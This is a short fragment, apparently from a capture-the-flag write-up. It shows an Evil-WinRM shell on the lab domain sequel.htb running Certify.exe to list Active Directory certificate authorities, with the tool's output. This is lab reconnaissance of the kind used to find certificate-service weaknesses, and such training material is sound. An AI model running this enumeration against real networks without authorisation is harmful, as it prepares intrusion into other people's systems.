 *Evil-WinRM* PS C:\Users\Ryan.Cooper> .\Certify.exe cas
v1.1.0
[*] Action: Find certificate authorities
[*] Using the search base 'CN=Configuration,DC=sequel,DC=htb'
[*] Root CAs
Cert SubjectName : CN=sequel-DC-CA, DC=sequel, DC=htb
Cert Thumbprint : A263EA89CAFE503BB33513E359747FD262F91A56
Cert Serial : 1EF2FA9A7E6EADAD4F5382F4CE283101
Cert Start Date : 11/18/2022 12:58:46 PM
Cert End Date : 11/18/2121 1:08:46 PM
Cert Chain : CN=sequel-DC-CA,DC=sequel,DC=htb
[*] NTAuthCertificates - Certificates that enable authentication:
Cert SubjectName : CN=sequel-DC-CA, DC=sequel, DC=htb
Cert Thumbprint : A263EA89CAFE503BB33513E359747FD262F91A56
Cert Serial : 1EF2FA9A7E6EADAD4F5382F4CE283101
Cert Start Date : 11/18/2022 12:58:46 PM
Cert End Date : 11/18/2121 1:08:46 PM
Cert Chain : CN=sequel-DC-CA,DC=sequel,DC=htb